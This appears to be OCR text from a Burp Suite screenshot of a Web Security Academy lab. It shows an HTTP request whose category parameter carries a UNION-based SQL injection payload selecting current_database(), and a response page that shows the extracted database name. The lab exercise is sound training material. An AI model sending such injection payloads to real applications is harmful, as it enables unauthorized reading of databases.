 Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+null,current_database()--+- HTTP/1.1
2 Host:
0a1f005803056765c2457f8d008c00a6.web-security-academy.net
3 Cookie: session=CKXcGiBBLYrSGLvCICpKp3DZF6HFXNAv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
Search...
0 matches
Pretty Raw Hex Render
</a>
64 <a href="/filter?category=Gifts">
Gifts
</a>
65 <a href="/filter?category=Pets">
Pets
</a>
66 <a href="/filter?category=Tech+gifts"
Tech gifts
</a>
67 </section>
68 <table class="is-table-longdescription"
69 <tbody>
70 <tr>
71 <td>
academy_labs
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 </div>
Search...